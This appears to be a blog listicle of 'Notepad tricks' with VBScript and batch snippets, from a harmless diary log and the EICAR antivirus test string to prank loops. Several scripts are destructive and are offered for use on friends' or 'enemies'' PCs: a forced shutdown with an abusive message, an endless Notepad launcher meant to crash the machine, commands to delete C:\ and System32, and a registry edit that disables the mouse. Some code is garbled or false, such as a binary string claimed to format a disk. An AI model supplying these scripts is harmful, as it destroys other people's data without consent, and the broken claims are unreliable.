Notepad is one of the most basic and easy to use text editors developed by Microsoft Windows. Whenever you think of putting a note, you think of Notepad. It supports only basic text editing features and is not as feature-rich as Microsoft Words but it has enough to surprise you.
Notepad is a simple text editor for Microsoft Windows and a basic text-editing program which enables computer users to create documents. It was first released as a mouse-based MS-DOS program in 1983, and has been included in all versions of Microsoft Windows since Windows 1.0 in 1985. Via Wikipedia
Some of its pros include:
- Texts in Notepad can be opened and edited in almost all smart devices
- You can code various programs in it before implementing them
- Notepad can also be used for commands, tricks and hacks execution
- It can be used for creating virus
Never thought that something as simple as Notepad can do such wonders? Well, let’s explore all those wonders right here…
-
Make a diary or log book
Just copy this code ‘.LOG’, paste it in Notepad and save it as log.txt and you can then use the file as your diary. It records text with date and time mentioned. If not for personal use, then you can also use it as a log book.

-
Open the CD Drive continually using Notepad
This is a cool Notepad trick which allows you to pop out the CD drive of your PC whenever you try too close it. copy the below-mentioned code into your Notepad and save it as ‘cd.vbs’ and your job is done. This CD virus is good enough to fool your friend!
Set oWMP = CreateObject(“WMPlayer.OCX.7″)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

-
Create Notepad Virus that Shutdown your Friend Computer with Message
One of the most popular Notepad tricks that can scare the shit out of your friend is the shutdown PC trick. You can use the below code to shut down a PC by simply creating a Notepad file.
Write in the below in a Notepad and save it as shutdownvirus.bat. Ask your friend to open this file and the PC will shut down with a message ‘I Don’t Like You Fuck Off Man.’
@echo off
Shutdown.exe -s -t 10
cls
msg *I Don’t Like You Fuck Off Man!

-
Disco Dancing Keyboard Light Trick
If you have lights on your keyboard, then this trick is fun! Just write the below code in Notepad and save it as disco.vbs. You keyboard lights will turn into disco lights on opening this file!
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop

-
Give your Anti-Virus Software a test
There are various Antivirus software available but how can you know which one is the best without harming your system? Well, Notepad will help you out here.
Copy the below in Notepad and save it as virus.exe. If your Antivirus software detects it after the scan, then its good else it’s time for something new.
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Check out fake receipt makers if you are planning to open a new small business.
-
Notepad hack to slow down the typing speed
Wanna freak your busy friend by slowing down his typing speed? The below code is the one for you. Just type it in your Notepad and save it as anyname.vbs and your typing speed on the screen will slow down. So, if your friend is a writer or bloggers, this will annoy them for sure.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject (“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate Notepad“”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
7. Turn your PC screen into the new Matrix movie!
If you want to make your PC screen sway like Matrix, the just save the below code in your Notepad with the name matrix.bat. as soon as you open it, your screen will dance and sway with Matrix-like effects.
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start

-
Use Notepad for a password protected file
Ever wanted to save a writing in your laptop that you want to protect from others? You can use this cool Notepad hack to create a password protected file. And guess what, you can do this without downloading any other software!
@ECHO OFF
title Folder Private
if EXIST “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” goto UNLOCK
if NOT EXIST Private goto MDLOCKER
:CONFIRM
echo Are you sure you want to lock the folder(Y/N)
set/p “cho=>”
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Private “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
attrib +h +s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
echo Folder locked
goto End
:UNLOCK
echo Enter password to unlock the folder
set/p “pass=>”
if NOT %pass%== techmaniya.com goto FAIL
attrib -h -s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
ren “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” Private
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Private
echo Private created successfully
goto End
:End
Save it with .bat extension and keep the password as per your convenience.
-
Constant repetition of a message
Another good trick to fool your friends is by repeating a message over and over again in their system. Type in the below in Notepad and save it as message.bat. once you open the file, the message in the code repeats itself over and over again.
@ECHO off
:Begin
msg * Hi
msg * Are you having fun?
msg * I am!
msg * Lets have fun together!
msg * Because you have been o-w-n-e-d
GOTO BEGIN

-
Crash your friend’s PC
Easy and fun, this little Notepad program will crash your friend’s laptop by opening multiple notepads at the same time. Copy the code in Notepad and save it as Unlimitednotepad.bat. send it to your friends as an attachment as watch them freak out as their PC crashes.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
-
Delete the contents of C Drive
This one is tailor made for your enemies. Save the below code in Notepad as anything with .bat extension and when you open it in the system, it wipes off all the data in the C Drive of the system.
@Echo off
Del C:\ *.* |y
-
Clear Hard disk using Notepad
Notepad is a very useful app for formatting your enemy’s hard disk without getting them very suspicious. On opening the notepad file saved as format.exe or anything with .exe extension and the below code written in it, your hard disk will be cleaned up.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
-
Turn text into audio using Notepad
Type in the below code into Notepad and save it as textaudio.vbs. The text written will be converted into an audio file. You can hear your text through the PC speaker oon opening the file.
Dim message, sapi message=InputBox(“Enter your text for conversion–Technologers”,”Hover pc Hacks Text-To-Audio Converter”) Set sapi=CreateObject(“sapi.spvoice”) sapi.Speak message
-
False Error message
On opening this file, you will get an error message flashing on the screen. You can sneak in your friend’s PC and save a Notepad with the below code and name as error.vbs. open it before he/she comes and freak them out with the error message.
X=Msgbox(“Put your Message Here”,0+16,”Put Title Here”)
-
World Trade Center Attack Trick
Yes, you read that right! Notepad can be used to create this amazing Notepad trick of visual graphics. The flight number of the plane that had crashed in the twin tower attack was Q33NY and believe it or not if you type in Q33N in your notepad and increase the font size to 72 with font Wingdings, unbelievable graphics will be on your screen.
-
Pressing Backspace Automatically
Save the below code with .vbs extension in Notepad and then whenever you open the file your backspace gets hacked into repeated usage.
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
-
Delete Windows/System32
Yet another cool Notepad trick to annoy your enemies is the below code which will erase all the files saved in Windows32 system. Save the below code in Notepad as erase.bat and on opening it, your job will be done.
EL C:\WINDOWS\SYSTEM32\*.*/Q
-
Disable Mouse Controls
My My…Notepad can surely beat your enemies in the worth possible way. Using the below code, you can disable someone’s mouse controls. Just save it in their system in a Notepad file with .bat extension and voila!
rem Disable Mouse
set key=”HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass”
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
-
Hit Enter Continuously
Copy the below code in Notepad and save it. on opening your Enter button will be hit automatically for uncountable times.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
-
Change header and footer
Type in the below code in the fields after browsing to File>Page Setup in Notepad and you can change the header and footer as per your wish.
&c Center the characters that follow
&r Right-align the characters that follow
&d Print the current date
&t Print the current time
&f Print the name of the document
&p Print the page number
&l Left-align the characters that follow

We hope the above cool Notepad tricks and hacks have been useful for you!
- Best Attitude Bio for instagram To Get 1 Million Followers [101 +]
- 3 Ways To Access Facebook Full Desktop View On Android & IPhone
- cda to mp3 converter online 100% Free Website Android App
- Funny Instagram Captions For Selfies | Funny Instagram Captions